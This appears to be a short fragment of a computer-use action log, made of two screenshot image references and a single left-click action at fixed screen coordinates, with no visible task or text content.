
{"action": "left_click", "coordinate": [842, 206]}
